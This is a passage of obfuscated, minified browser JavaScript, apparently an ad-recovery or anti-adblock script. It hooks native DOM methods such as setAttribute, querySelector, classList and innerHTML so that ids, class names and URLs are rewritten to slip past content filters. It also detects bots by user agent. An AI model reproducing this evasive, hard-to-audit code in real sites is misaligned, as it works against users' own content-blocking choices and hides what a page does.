Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];const PW=H9['A'][pH(0x6e0)](PL)[pH(0x84c)][pH(0x6e0)][pH(0x6aa)](this,...Pa);return(0x0,HT['_'])(PW)?(0x0,HT['ks'])(PW):PW;},'set':function(PQ){const pG=m2;pG(0x8c0)!=typeof PQ&&(PQ=PL[pG(0xcc9)](PQ));for(var Pa=arguments[pG(0x9aa)],PK=new Array(Pa>0x1?Pa-0x1:0x0),PW=0x1;PW<Pa;PW++)PK[PW-0x1]=arguments[PW];return H9['A'][pG(0x6e0)](PL)[pG(0x84c)][pG(0x29f)][pG(0x6aa)](this,(0x0,H8['Bo'])(PB,PQ)?(0x0,HT['md'])(PQ):PQ,...PK);}}),GV(PL,m2(0x40c),m2(0x8e8),function(PQ,Pa){const pP=m2;return H9['A'][pP(0x6e0)](PL)[pP(0x7cd)][pP(0x6aa)](this,PQ,Gu({'_window':PL,'protectUrlContext':PX,'html':Pa,'idFilter':PK=>(0x0,H8['Bo'])(PB,PK),'urlFilter':PK=>(0x0,H8['pI'])(PB,PK),'attributeFilter':PK=>(0x0,H8['yu'])(PB,PK)}));},function(PQ,Pa){const pT=m2;return!(this instanceof PL[pT(0xb93)]);}),GV(PL,m2(0x40c),m2(0x3fc),function(PQ){const pi=m2;return H9['A'][pi(0x6e0)](PL)[pi(0xf4a)][pi(0x6aa)](this,(0x0,GG['Qw'])({'protectUrlContext':PX,'selector':PQ,'idFilter':Pa=>(0x0,H8['Bo'])(PB,Pa),'attributeFilter':Pa=>(0x0,H8['yu'])(PB,Pa)}));}),GF(PL,m2(0x40c),m2(0xd80),{'get':function(PQ,Pa){const pn=m2,PK=PQ[Pa];if(!PK)return PK;if(pn(0x2c7)===Pa)return function(){const pt=pn,PW=[];for(var Ph=arguments[pt(0x9aa)],PS=new Array(Ph),Px=0x0;Px<Ph;Px++)PS[Px]=arguments[Px];return PS[pt(0x92c)](Pg=>{const pr=pt;(0x0,H8['Bo'])(PB,Pg)&&(Pg=(0x0,HT['md'])(Pg)),PW[pr(0x99d)](Pg);}),PK[pt(0xf05)](PQ,[...PW]);};if(pn(0xf77)===Pa)return function(PW){const pq=pn;return(0x0,H8['Bo'])(PB,PW)&&(PW=(0x0,HT['md'])(PW)),PK[pq(0xf05)](PQ,[PW]);};if(pn(0x255)===Pa)return function(){const pw=pn;for(var PW=arguments[pw(0x9aa)],Ph=new Array(PW),PS=0x0;PS<PW;PS++)Ph[PS]=arguments[PS];const Px=Ph[pw(0xe57)](Pg=>(0x0,H8['Bo'])(PB,Pg)?(0x0,HT['md'])(Pg):Pg);return PK[pw(0xf05)](PQ,[...Px]);};if(pn(0x103d)===Pa)return function(PW,Ph){const pl=pn;return(0x0,H8['Bo'])(PB,PW)&&(PW=(0x0,HT['md'])(PW)),PK[pl(0xf05)](PQ,[PW,Ph]);};if(pn(0x5b8)===Pa)return function(PW,Ph){const pz=pn;return(0x0,H8['Bo'])(PB,PW)&&(PW=(0x0,HT['md'])(PW)),(0x0,H8['Bo'])(PB,Ph)&&(Ph=(0x0,HT['md'])(Ph)),PK[pz(0xf05)](PQ,[PW,Ph]);};if(pn(0x621)===Pa)return PK[pn(0xa6b)]('\x20')[pn(0xe57)](PW=>(0x0,HT['_'])(PW)?(0x0,HT['ks'])(PW):PW)[pn(0x8a8)]('\x20');if(Pa===PL[pn(0xbc3)][pn(0xec6)])return function(){const pc=pn,PW=PK[pc(0x6aa)](PQ);return new PL[(pc(0xfb2))](PW,{'get':function(Ph,PS){const po=pc,Px=Ph[PS];return Px?po(0x8af)===PS?function(){const pN=po,Pg=Px[pN(0x6aa)](Ph);return Pg?new PL[(pN(0xfb2))](Pg,{'get':function(PU,Pj){const pR=pN,T0=PU[Pj];return T0?pR(0x621)===Pj?(0x0,HT['_'])(T0)?(0x0,HT['ks'])(T0):T0:pR(0x213)==typeof T0?T0[pR(0x9df)](PU):T0:T0;}}):Pg;}:po(0x213)==typeof Px?Px[po(0x9df)](Ph):Px:Px;}});};if(pn(0x8c0)==typeof Pa){const PW=parseInt(Pa);if(!isNaN(PW))return(0x0,HT['_'])(PK)?(0x0,HT['ks'])(PK):PK;}return pn(0x213)==typeof PK?PK[pn(0x9df)](PQ):PK;},'set':function(PQ,Pa,PK){const pJ=m2;return pJ(0x621)===Pa&&(PK=PK[pJ(0xa6b)]('\x20')[pJ(0xe57)](PW=>(0x0,H8['Bo'])(PB,PW)?(0x0,HT['md'])(PW):PW)[pJ(0x8a8)]('\x20')),PQ[Pa]=PK,!0x0;}},function(PQ){const pM=m2;return PQ&&pM(0x8c0)!=typeof PQ&&(PQ=PQ[pM(0x77e)]()),PQ=PQ[pM(0xa6b)]('\x20')[pM(0xe57)](Pa=>(0x0,H8['Bo'])(PB,Pa)?(0x0,HT['md'])(Pa):Pa)[pM(0x8a8)]('\x20'),H9['A'][pM(0x6e0)](PL)[pM(0x7f2)][pM(0x6aa)](this,pM(0x654),PQ),PQ;},()=>!0x0),Gy(PL,m2(0x40c),m2(0x673),{'get':function(){const pf=m2;for(var PQ=arguments[pf(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];return H9['A'][pf(0x6e0)](PL)[pf(0xae8)][pf(0x6e0)][pf(0x6aa)](this,...Pa)[pf(0xa6b)]('\x20')[pf(0xe57)](PW=>(0x0,HT['_'])(PW)?(0x0,HT['ks'])(PW):PW)[pf(0x8a8)]('\x20');},'set':function(PQ){const pI=m2,Pa=PQ[pI(0xa6b)]('\x20')[pI(0xe57)](PS=>(0x0,H8['Bo'])(PB,PS)?(0x0,HT['md'])(PS):PS)[pI(0x8a8)]('\x20');for(var PK=arguments[pI(0x9aa)],PW=new Array(PK>0x1?PK-0x1:0x0),Ph=0x1;Ph<PK;Ph++)PW[Ph-0x1]=arguments[Ph];return H9['A'][pI(0x6e0)](PL)[pI(0xae8)][pI(0x29f)][pI(0x6aa)](this,Pa,...PW);}}),GV(PL,m2(0x336),m2(0xa5a),function(PQ){const pu=m2;return H9['A'][pu(0x6e0)](PL)[pu(0x29b)][pu(0x6aa)](this,(0x0,HT['md'])(PQ));},PQ=>(0x0,H8['Bo'])(PB,PQ)),GV(PL,m2(0xa5d),m2(0xa5a),function(PQ){const pk=m2;return pk(0x8c0)!=typeof PQ&&(PQ=PL[pk(0xcc9)](PQ)),H9['A'][pk(0x6e0)](PL)[pk(0x442)][pk(0x6aa)](this,(0x0,HT['md'])(PQ));},PQ=>(0x0,H8['Bo'])(PB,PQ)),GV(PL,m2(0x336),m2(0xaef),function(PQ){const pY=m2;return H9['A'][pY(0x6e0)](PL)[pY(0xd50)][pY(0x6aa)](this,(0x0,HT['md'])(PQ));},PQ=>(0x0,H8['Bo'])(PB,PQ)),GV(PL,m2(0x336),m2(0x348),function(PQ){const pd=m2;PQ=(0x0,Gs['w4'])(PQ);const Pa=(0x0,GG['Qw'])({'protectUrlContext':PX,'selector':PQ,'idFilter':PW=>(0x0,H8['Bo'])(PB,PW),'attributeFilter':PW=>(0x0,H8['yu'])(PB,PW),'tagNameFilter':PW=>(0x0,H8['ts'])(PB,PW)}),PK=H9['A'][pd(0x6e0)](PL)[pd(0xe5b)][pd(0x6aa)](this,Pa);return PQ!==Pa&&null===PK?H9['A'][pd(0x6e0)](PL)[pd(0xe5b)][pd(0x6aa)](this,PQ):PK;},PQ=>PQ),GV(PL,m2(0x336),m2(0xcb7),function(PQ){const pm=m2;PQ=(0x0,Gs['w4'])(PQ);const Pa=(0x0,GG['Qw'])({'protectUrlContext':PX,'selector':PQ,'idFilter':PW=>(0x0,H8['Bo'])(PB,PW),'attributeFilter':PW=>(0x0,H8['yu'])(PB,PW),'tagNameFilter':PW=>(0x0,H8['ts'])(PB,PW)}),PK=H9['A'][pm(0x6e0)](PL)[pm(0x7ac)][pm(0x6aa)](this,Pa);return PQ!==Pa&&0x0===PK[pm(0x9aa)]?H9['A'][pm(0x6e0)](PL)[pm(0x7ac)][pm(0x6aa)](this,PQ):PK;},PQ=>PQ),GV(PL,m2(0x336),m2(0x710),function(PQ){const pp=m2;return(0x0,H8['ts'])(PB,PQ)&&(PQ=pp(0xcc2)+(0x0,HT['md'])(PQ)),H9['A'][pp(0x6e0)](PL)[pp(0xf18)][pp(0x6aa)](this,PQ);}),GV(PL,m2(0x336),m2(0x9ce),function(PQ){const pO=m2;return(0x0,H8['ts'])(PB,PQ)&&(PQ=pO(0xcc2)+(0x0,HT['md'])(PQ)),H9['A'][pO(0x6e0)](PL)[pO(0xab1)][pO(0x6aa)](this,PQ);}),Gy(PL,m2(0x433),m2(0xcb5),{'get':function(){const pD=m2;for(var PQ=arguments[pD(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];let PW=H9['A'][pD(0x6e0)](PL)[pD(0x982)][pD(0x6e0)][pD(0xf05)](this,Pa);if((0x0,H0['EW'])(PW)){const Ph=(0x0,H0['sH'])(PW)[pD(0xeb2)];PW=P2(Ph)?PW:Ph;}return PW;},'set':function(PQ){const ps=m2,Pa=H9['A'][ps(0x6e0)](PL)[ps(0x9e7)][ps(0x6aa)](this,ps(0x7c7));(0x0,H8['pI'])(PB,PQ)&&(PQ=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':PQ,'kind':ps(0x825)===Pa?H0['MN'][ps(0x387)]:H0['MN'][ps(0xa80)],'baseUrl':H9['A'][ps(0x6e0)](PL)[ps(0xe3f)][ps(0x6e0)][ps(0xf05)](PL[ps(0xa5d)]),'endpoint':H1['A'][ps(0x692)]}));for(var PK=arguments[ps(0x9aa)],PW=new Array(PK>0x1?PK-0x1:0x0),Ph=0x1;Ph<PK;Ph++)PW[Ph-0x1]=arguments[Ph];return H9['A'][ps(0x6e0)](PL)[ps(0x982)][ps(0x29f)][ps(0x6aa)](this,PQ,...PW);}}),Gy(PL,m2(0x433),m2(0x7c7),{'get':function(){const pE=m2;for(var PQ=arguments[pE(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];let PW=H9['A'][pE(0x6e0)](PL)[pE(0x359)][pE(0x6e0)][pE(0xf05)](this,Pa);return(0x0,HT['_'])(PW)&&(PW=(0x0,HT['ks'])(PW)),PW;},'set':function(PQ){const pe=m2;[pe(0x825),pe(0x7f3),pe(0xa79),pe(0x38a)][pe(0x101f)](PQ)||PQ&&(0x0,H8['Bo'])(PB,PQ)&&(PQ=(0x0,HT['md'])(PQ));for(var Pa=arguments[pe(0x9aa)],PK=new Array(Pa>0x1?Pa-0x1:0x0),PW=0x1;PW<Pa;PW++)PK[PW-0x1]=arguments[PW];return H9['A'][pe(0x6e0)](PL)[pe(0x359)][pe(0x29f)][pe(0x6aa)](this,PQ,...PK);}}),Gy(PL,m2(0x845),m2(0xcd4),{'get':function(){const pA=m2,PQ=H9['A'][pA(0x6e0)](PL)[pA(0x9e7)][pA(0x6aa)](this,pA(0x71d));for(var Pa=arguments[pA(0x9aa)],PK=new Array(Pa),PW=0x0;PW<Pa;PW++)PK[PW]=arguments[PW];const Ph=H9['A'][pA(0x6e0)](PL)[pA(0xb0f)][pA(0x6e0)][pA(0x6aa)](this,...PK);if(Ga(PL,Ph,PQ)){if(GZ(Ph),PF[pA(0x6aa)](this))Gb(PX,Ph);else{if(P4(PX,Ph,PB),!Ph[pA(0x5f7)]){const PS=P0(Ph,PX,PB);PS();const Px=setInterval(()=>{const pZ=pA,Pg=H9['A'][pZ(0x6e0)](PL)[pZ(0x9e7)][pZ(0x6aa)](this,pZ(0x71d));Ga(PL,Ph,Pg)?PS():clearInterval(Px);},0x3e8);Ph[pA(0x5f7)]=PS;}}}return H9['A'][pA(0x6e0)](PL)[pA(0x1008)][pA(0x6e0)][pA(0x6aa)](this,...PK);}}),Gy(PL,m2(0x845),m2(0xea6),{'get':function(){const pb=m2;for(var PQ=arguments[pb(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];const PW=H9['A'][pb(0x6e0)](PL)[pb(0xb0f)][pb(0x6e0)][pb(0x6aa)](this,...Pa);if(!PW)return PW;const Ph=H9['A'][pb(0x6e0)](PL)[pb(0x9e7)][pb(0x6aa)](this,pb(0x71d));if(Ga(PL,PW,Ph)){if(GZ(PW),PF[pb(0x6aa)](this))Gb(PX,PW);else{if(P4(PX,PW,PB),!PW[pb(0x5f7)]){const PS=P0(PW,PX,PB);PS();const Px=setInterval(()=>{const pv=pb,Pg=H9['A'][pv(0x6e0)](PL)[pv(0x9e7)][pv(0x6aa)](this,pv(0x71d));Ga(PL,PW,Pg)?PS():clearInterval(Px);},0x3e8);PW[pb(0x5f7)]=PS;}}}if(Ph&&(0x0,H0['EW'])(Ph)){const Pg=new URL((0x0,H0['sH'])(Ph)[pb(0xeb2)]);if((pb(0x58a)===Pg[pb(0xb11)]||pb(0x67b)===Pg[pb(0xb11)])&&Pg[pb(0xefb)][pb(0x101f)](pb(0xe73))||pb(0xa1d)===Pg[pb(0xb11)]&&Pg[pb(0xefb)][pb(0x101f)](pb(0x225))||pb(0x501)===Pg[pb(0xb11)]&&'/'===Pg[pb(0xefb)])return GO[pb(0x6e0)](PL,PW);}return PW;}}),Gy(PL,m2(0xb43),m2(0xa13),{'get':function(){const pC=m2;for(var PQ=arguments[pC(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];const PW=H9['A'][pC(0x6e0)](PL)[pC(0xca1)][pC(0x6e0)][pC(0x6aa)](this,...Pa),Ph=H9['A'][pC(0x6e0)](PL)[pC(0x41b)][pC(0x6e0)][pC(0x6aa)](this);if(pC(0x8c0)==typeof Ph&&Ph[pC(0x101f)](pC(0x473)))try{const PS=JSON[pC(0xc64)](Ph);if(pC(0xc85)===PS[pC(0xaa8)]&&pC(0x792)===PS[pC(0xe0e)])return PW;}catch(Px){}return pC(0x720)==typeof Ph&&Ph[pC(0x102e)]||H1['A'][pC(0x692)]!==H9['A'][pC(0x6e0)](PL)[pC(0xa3a)][pC(0x6e0)][pC(0x6aa)](this)||(Pg=>!(pC(0x8c0)!=typeof Pg||!Pg[pC(0x9d3)](pC(0x666))))(Ph)?PW:GO[pC(0x6e0)](PL,PW);}}),Gy(PL,m2(0x845),m2(0x759),{'get':function(){const pX=m2;for(var PQ=arguments[pX(0x9aa)],Pa=new Array(PQ),PK=0x0;PK<PQ;PK++)Pa[PK]=arguments[PK];return H9['A'][pX(0x6e0)](PL)[pX(0x97e)][pX(0x6e0)][pX(0x6aa)](this,...Pa);},'set':function(PQ){const pL=m2;if(!PQ)return H9['A'][pL(0x6e0)](PL)[pL(0x97e)][pL(0x29f)][pL(0x6aa)](this,PQ);PQ=PQ[pL(0x77e)]();const Pa=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':H1['A'][pL(0x692)]+pL(0x219),'kind':H0['MN'][pL(0x9f7)],'baseUrl':H9['A'][pL(0x6e0)](PL)[pL(0xe3f)][pL(0x6e0)][pL(0xf05)](PL[pL(0xa5d)]),'endpoint':H1['A'][pL(0x692)]});return PQ=PQ[pL(0x101f)](Pa)?Gu({'_window':PL,'protectUrlContext':PX,'html':PQ}):pL(0xdbc)[pL(0xbe8)](Gc,pL(0x95f))[pL(0xbe8)](Pa,pL(0x704))[pL(0xbe8)]((0x0,Go['x'])()['id'],pL(0x385))+Gu({'_window':PL,'protectUrlContext':PX,'html':PQ}),H9['A'][pL(0x6e0)](PL)[pL(0x97e)][pL(0x29f)][pL(0x6aa)](this,PQ);}},PF),Gy(PL,m2(0xe69),m2(0xca0),{'get':function(){const pB=m2;var PQ,Pa;return null!==(PQ=null===(Pa=this[pB(0xbd3)])||void 0x0===Pa?void 0x0:Pa[pB(0xca0)])&&void 0x0!==PQ?PQ:H9['A'][pB(0x6e0)](PL)[pB(0xfff)][pB(0x6e0)][pB(0x6aa)](this);}}),Gy(PL,m2(0xe69),m2(0x6d5),{'get':function(){const pV=m2;var PQ,Pa;return null!==(PQ=null===(Pa=this[pV(0xbd3)])||void 0x0===Pa?void 0x0:Pa[pV(0x6d5)])&&void 0x0!==PQ?PQ:H9['A'][pV(0x6e0)](PL)[pV(0x548)][pV(0x6e0)][pV(0x6aa)](this);}}),Gy(PL,m2(0xe69),m2(0xe30),{'get':function(){const py=m2;var PQ,Pa;return null!==(PQ=null===(Pa=this[py(0xbd3)])||void 0x0===Pa?void 0x0:Pa[py(0xe30)])&&void 0x0!==PQ?PQ:H9['A'][py(0x6e0)](PL)[py(0x32b)][py(0x6e0)][py(0x6aa)](this);}}),Gy(PL,m2(0xe69),m2(0xd2d),{'get':function(){const pF=m2;var PQ,Pa;return null!==(PQ=null===(Pa=this[pF(0xbd3)])||void 0x0===Pa?void 0x0:Pa[pF(0xd2d)])&&void 0x0!==PQ?PQ:H9['A'][pF(0x6e0)](PL)[pF(0xf76)][pF(0x6e0)][pF(0x6aa)](this);}}),Gy(PL,m2(0xe69),m2(0xb33),{'get':function(){const pQ=m2;var PQ,Pa;return null!==(PQ=null===(Pa=this[pQ(0xbd3)])||void 0x0===Pa?void 0x0:Pa[pQ(0xb33)])&&void 0x0!==PQ?PQ:H9['A'][pQ(0x6e0)](PL)[pQ(0x5ee)][pQ(0x6e0)][pQ(0x6aa)](this);}}),Gy(PL,m2(0xe69),m2(0x58b),{'get':function(){const pa=m2;var PQ,Pa;return null!==(PQ=null===(Pa=this[pa(0xbd3)])||void 0x0===Pa?void 0x0:Pa[pa(0x58b)])&&void 0x0!==PQ?PQ:H9['A'][pa(0x6e0)](PL)[pa(0xcc7)][pa(0x6e0)][pa(0x6aa)](this);}}),GV(PL,m2(0x2cf),m2(0xcfb),function(PQ){const pK=m2;if(this instanceof PL[pK(0x40c)]&&pK(0x510)===this[pK(0xbf2)][pK(0x1f7)]()&&PQ instanceof PL[pK(0x562)]){const Pa=H9['A'][pK(0x6e0)](PL)[pK(0xa1e)][pK(0x6e0)][pK(0x6aa)](PQ);if((0x0,H8['xP'])(PB,Pa))try{H9['A'][pK(0x6e0)](PL)[pK(0xa1e)][pK(0x29f)][pK(0x6aa)](PQ,(0x0,GG['dv'])({'protectUrlContext':PX,'stylesheet':Pa,'idFilter':PK=>(0x0,H8['Bo'])(PB,PK),'urlFilter':PK=>(0x0,H8['pI'])(PB,PK),'attributeFilter':PK=>(0x0,H8['yu'])(PB,PK)}));}catch(PK){}}return H9['A'][pK(0x6e0)](PL)[pK(0x4e5)][pK(0x6aa)](this,PQ);}),GV(PL,m2(0x775),m2(0xbe7),function(PQ){const pW=m2;for(var Pa=arguments[pW(0x9aa)],PK=new Array(Pa>0x1?Pa-0x1:0x0),PW=0x1;PW<Pa;PW++)PK[PW-0x1]=arguments[PW];if(this instanceof PL[pW(0x775)]&&PQ instanceof PL[pW(0x3e4)]){const Ph=Array[pW(0xc89)](PQ[pW(0x7a5)])[pW(0xe57)](PS=>PS instanceof PL[pW(0x562)]?H9['A'][pW(0x6e0)](PL)[pW(0xa1e)][pW(0x6e0)][pW(0x6aa)](PS):'');return H9['A'][pW(0x6e0)](PL)[pW(0xa1e)][pW(0x29f)][pW(0x6aa)](PQ,(0x0,GG['dv'])({'protectUrlContext':PX,'stylesheet':Ph[pW(0x8a8)](''),'idFilter':PS=>(0x0,H8['Bo'])(PB,PS),'urlFilter':PS=>(0x0,H8['pI'])(PB,PS),'attributeFilter':PS=>(0x0,H8['yu'])(PB,PS)})),H9['A'][pW(0x6e0)](PL)[pW(0xfdf)][pW(0x6aa)](this,PQ,...PK);}return H9['A'][pW(0x6e0)](PL)[pW(0xfdf)][pW(0x6aa)](this,PQ,...PK);}),Object[m2(0xe8b)](PL)[m2(0x92c)](PQ=>{const ph=m2;try{if(!PQ[ph(0x9d3)](ph(0x854))||!PQ[ph(0xdb9)](ph(0x40c)))return;const Pa=[ph(0xe36),ph(0xb9f)];for(const PK of Pa){const PW=PL[ph(0xaf1)][ph(0xc9b)](PL[PQ][ph(0x9a3)],PK);PW&&PL[ph(0xaf1)][ph(0x458)](PL[PQ][ph(0x9a3)],PK,{'get':function(){const pS=ph;for(var Ph=arguments[pS(0x9aa)],PS=new Array(Ph),Px=0x0;Px<Ph;Px++)PS[Px]=arguments[Px];if(!(0x0,H8['sU'])(PB,this))return PW[pS(0x6e0)][pS(0x6aa)](this,...PS);let Pg=PW[pS(0x6e0)][pS(0x6aa)](this,...PS);return pS(0x8c0)==typeof Pg&&Pg[pS(0x9d3)](pS(0xda8))&&(Pg=Pg[pS(0xfe1)](0x3)),Pg;},'set':function(Ph){const px=ph;for(var PS=arguments[px(0x9aa)],Px=new Array(PS>0x1?PS-0x1:0x0),Pg=0x1;Pg<PS;Pg++)Px[Pg-0x1]=arguments[Pg];return(0x0,H8['sU'])(PB,this)?(px(0x8c0)!=typeof Ph&&px(0xe7d)!=typeof Ph||(Ph=px(0xda8)+Ph),PW[px(0x6e0)][px(0x6aa)](this)===Ph?Ph:PW[px(0x29f)][px(0x6aa)](this,Ph,...Px)):PW[px(0x29f)][px(0x6aa)](this,Ph,...Px);}});}}catch(Ph){}});}const P5=PX=>{try{PX();}catch(PL){}};function P6(PX){const pg=fi;var PL;if(H4['A'][pg(0x77b)](pg(0x6c9)),null!==(PL=window[pg(0x6ca)])&&void 0x0!==PL&&PL[pg(0x6ae)])return;const PB=window[pg(0x6ca)]||[];window[pg(0x6ca)]={'push':PF=>P5(PF),'__replaced':!0x0};for(const PF of[...PB][pg(0xcb3)]())P5(PF);const PV=PQ=>{const pU=pg;pU(0xd71)===PQ[pU(0x6dc)]?PQ[pU(0x91f)](...PQ[pU(0x529)]):pU(0xf3e)===PQ[pU(0x6dc)]?PQ[pU(0x91f)]():pU(0x8d5)===PQ[pU(0x6dc)]&&PQ[pU(0x43d)]();},Py=window[pg(0x3f2)]||[];window[pg(0x3f2)]={'push':PQ=>setTimeout(()=>PV(PQ),0x0)};for(const PQ of Py)P5(()=>PV(PQ));}function P7(PX){const pj=fi;return pj(0x9d5)===function(PL){const O0=pj;try{return new URL(PL)[O0(0x3d9)][O0(0x6e0)](O0(0xf31))||'';}catch(PB){return'';}}(PX);}var P8=P(0x1fbd);const P9=class{static[fi(0xaac)](){const O1=fi;var PX,PL;let PB=arguments[O1(0x9aa)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:O1(0x9e2),PV=!(arguments[O1(0x9aa)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Py=Date[O1(0x798)](),PF=Py-Py%0x5265c00,PQ=PF-0x5265c00,Pa=PF+0x5265c00,PK=O1(0x33c)+(0x0,P1['t'])(PB+'_'+PF),PW=O1(0x33c)+(0x0,P1['t'])(PB+'_'+PQ),Ph=O1(0x33c)+(0x0,P1['t'])(PB+'_'+Pa);return PK===PW||PK===Ph||PW===Ph||!(null!==(PX=null!==(PL=window[PK])&&void 0x0!==PL?PL:window[PW])&&void 0x0!==PX?PX:window[Ph])&&(PV&&(window[PK]=!0x0,window[PW]=!0x0,window[Ph]=!0x0),!0x0);}};var PH,PG=P(0xbb5),PP=/bot|crawl|http|lighthouse|scan|search|spider/i,PT=function(PX,PL){const O2=fi;return PT=Object[O2(0x44e)]||{'__proto__':[]}instanceof Array&&function(PB,PV){const O3=O2;PB[O3(0xa17)]=PV;}||function(PB,PV){const O4=O2;for(var Py in PV)Object[O4(0x9a3)][O4(0xdb1)][O4(0x6aa)](PV,Py)&&(PB[Py]=PV[Py]);},PT(PX,PL);};function Pi(PX,PL,PB,PV){return new(PB||(PB=Promise))(function(Py,PF){const O8=a2G;function PQ(PW){const O5=a2G;try{PK(PV[O5(0x8af)](PW));}catch(Ph){PF(Ph);}}function Pa(PW){const O6=a2G;try{PK(PV[O6(0x6c7)](PW));}catch(Ph){PF(Ph);}}function PK(PW){const O7=a2G;var Ph;PW[O7(0xd11)]?Py(PW[O7(0x621)]):(Ph=PW[O7(0x621)],Ph instanceof PB?Ph:new PB(function(PS){PS(Ph);}))[O7(0x796)](PQ,Pa);}PK((PV=PV[O8(0xf05)](PX,PL||[]))[O8(0x8af)]());});}function Pn(PX,PL){const O9=fi;var PB,PV,Py,PF,PQ={'label':0x0,'sent':function(){if(0x1&Py[0x0])throw Py[0x1];return Py[0x1];},'trys':[],'ops':[]};return PF={'next':Pa(0x0),'throw':Pa(0x1),'return':Pa(0x2)},O9(0x213)==typeof Symbol&&(PF[Symbol[O9(0xec6)]]=function(){return this;}),PF;function Pa(PK){return function(PW){return function(Ph){const OH=a2G;if(PB)throw new TypeError(OH(0x992));for(;PF&&(PF=0x0,Ph[0x0]&&(PQ=0x0)),PQ;)try{if(PB=0x1,PV&&(Py=0x2&Ph[0x0]?PV[OH(0xc68)]:Ph[0x0]?PV[OH(0x6c7)]||((Py=PV[OH(0xc68)])&&Py[OH(0x6aa)](PV),0x0):PV[OH(0x8af)])&&!(Py=Py[OH(0x6aa)](PV,Ph[0x1]))[OH(0xd11)])return Py;switch(PV=0x0,Py&&(Ph=[0x2&Ph[0x0],Py[OH(0x621)]]),Ph[0x0]){case 0x0:case 0x1:Py=Ph;break;case 0x4:return PQ[OH(0x22f)]++,{'value':Ph[0x1],'done':!0x1};case 0x5:PQ[OH(0x22f)]++,PV=Ph[0x1],Ph=[0x0];continue;case 0x7:Ph=PQ[OH(0xcdf)][OH(0xb7e)](),PQ[OH(0x915)][OH(0xb7e)]();continue;default:if(!((Py=(Py=PQ[OH(0x915)])[OH(0x9aa)]>0x0&&Py[Py[OH(0x9aa)]-0x1])||0x6!==Ph[0x0]&&0x2!==Ph[0x0])){PQ=0x0;continue;}if(0x3===Ph[0x0]&&(!Py||Ph[0x1]>Py[0x0]&&Ph[0x1]<Py[0x3])){PQ[OH(0x22f)]=Ph[0x1];break;}if(0x6===Ph[0x0]&&PQ[OH(0x22f)]<Py[0x1]){PQ[OH(0x22f)]=Py[0x1],Py=Ph;break;}if(Py&&PQ[OH(0x22f)]<Py[0x2]){PQ[OH(0x22f)]=Py[0x2],PQ[OH(0xcdf)][OH(0x99d)](Ph);break;}Py[0x2]&&PQ[OH(0xcdf)][OH(0xb7e)](),PQ[OH(0x915)][OH(0xb7e)]();continue;}Ph=PL[OH(0x6aa)](PX,PQ);}catch(PS){Ph=[0x6,PS],PV=0x0;}finally{PB=Py=0x0;}if(0x5&Ph[0x0])throw Ph[0x1];return{'value':Ph[0x0]?Ph[0x1]:void 0x0,'done':!0x0};}([PK,PW]);};}}function Pr(PX,PL,PB){const OG=fi;if(PB||0x2===arguments[OG(0x9aa)]){for(var PV,Py=0x0,PF=PL[OG(0x9aa)];Py<PF;Py++)!PV&&Py in PL||(PV||(PV=Array[OG(0x9a3)][OG(0xfe1)][OG(0x6aa)](PL,0x0,Py)),PV[Py]=PL[Py]);}return PX[OG(0xbe8)](PV||Array[OG(0x9a3)][OG(0xfe1)][OG(0x6aa)](PL));}Object[fi(0xedc)],Object[fi(0xedc)],fi(0x213)==typeof SuppressedError&&SuppressedError;var Pq=fi(0xdfc),Pw=fi(0xe37),Pl=fi(0x3ac),Pz=fi(0xafe),Pc=fi(0x645),Po=fi(0x230),PN=function(PX){function PL(PB,PV){const OP=a2G;var Py=PX[OP(0x6aa)](this,PV)||this;return Py[OP(0xbb2)]=PB,Py[OP(0x986)]=OP(0xd13),Object[OP(0x44e)](Py,PL[OP(0x9a3)]),Py;}return function(PB,PV){const OT=a2G;if(OT(0x213)!=typeof PV&&null!==PV)throw new TypeError(OT(0xa67)+String(PV)+OT(0x830));function Py(){const Oi=OT;this[Oi(0xde0)]=PB;}PT(PB,PV),PB[OT(0x9a3)]=null===PV?Object[OT(0xedc)](PV):(Py[OT(0x9a3)]=PV[OT(0x9a3)],new Py());}(PL,PX),PL;}(Error);function PR(PX){return Pi(this,void 0x0,void 0x0,function(){var PL,PB,PV=this;return Pn(this,function(Py){const On=a2G;switch(Py[On(0x22f)]){case 0x0:return PL={},PB=Object[On(0xfc7)](PX),[0x4,Promise[On(0x799)](PB[On(0xe57)](function(PF){return Pi(PV,void 0x0,void 0x0,function(){var PQ,Pa,PK,PW,Ph;return Pn(this,function(PS){const Ot=a2G;switch(PS[Ot(0x22f)]){case 0x0:PQ=PX[PF],PS[Ot(0x22f)]=0x1;case 0x1:return PS[Ot(0x915)][Ot(0x99d)]([0x1,0x3,,0x4]),Pa=PL,PK=PF,Ph={},[0x4,PQ()];case 0x2:return Pa[PK]=(Ph[Ot(0x621)]=PS[Ot(0x4e4)](),Ph[Ot(0xbb2)]=0x0,Ph),[0x3,0x4];case 0x3:return PW=PS[Ot(0x4e4)](),PL[PF]=PW instanceof PN?{'state':PW[Ot(0xbb2)],'error':''[Ot(0xbe8)](PW[Ot(0x986)],':\x20')[Ot(0xbe8)](PW[Ot(0xf8d)])}:{'state':-0x3,'error':PW instanceof Error?''[Ot(0xbe8)](PW[Ot(0x986)],':\x20')[Ot(0xbe8)](PW[Ot(0xf8d)]):String(PW)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Py[On(0x4e4)](),[0x2,PL];}});});}function PJ(PX,PL){const Or=fi;return-0x1!==PX[Or(0xa54)](PL);}function PM(PX,PL){const Oq=fi;return-0x1!==PX[Oq(0xa54)](PL);}function Pf(PX){const Ow=fi;return Object[Ow(0xe8b)](PX);}function PI(PX){const Ol=fi;for(var PL=[],PB=0x1;PB<arguments[Ol(0x9aa)];PB++)PL[PB-0x1]=arguments[PB];for(var PV=function(Pa){const Oz=Ol;if(Oz(0x8c0)==typeof Pa){if(PJ(PX,Pa))return{'value':!0x0};}else{if(null!=function(PK,PW){const Oc=Oz;if(Oc(0xb77)in PK)return PK[Oc(0xb77)](PW);for(var 